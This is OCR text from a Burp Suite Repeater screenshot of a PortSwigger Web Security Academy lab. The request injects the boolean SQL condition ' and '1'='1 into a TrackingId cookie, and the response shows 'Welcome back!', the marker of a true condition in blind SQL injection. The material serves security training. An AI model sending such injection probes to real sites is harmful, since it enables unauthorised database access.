 1:13
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
3 5 × +
Send Cancel < > Burp AI
Target: https://0a3000fd03e0cffb8122ca32002e002a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=3 HTTP/2
2 Host: 0a3000fd03e0cffb8122ca32002e002a.web-security-academy.net
3 Cookie: TrackingId=ZHGDLboCBXNVnZbp' and '1'='1; session=
s0Vi1z2ZbwyG3RtDSED44pwg2Glyx49h
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3000fd03e0cffb8122ca32002e002a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
41 </section>
42 </div>
43 <!--LAB_HEADER_END-->
44 <div theme="ecommerce">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 <div>
Welcome back!
</div>
<p>
|
</p>
51 <a href="/my-account">
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
welcome
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
4,020 bytes | 192 millis
Event log (2) All issues
Memory: 223.2MB of 494.0MB
Disabled